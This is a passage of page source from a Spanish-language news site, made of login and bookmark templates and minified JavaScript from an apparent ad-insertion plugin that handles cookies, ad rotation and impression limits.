			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="e17652b11026654b6bc498d0-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
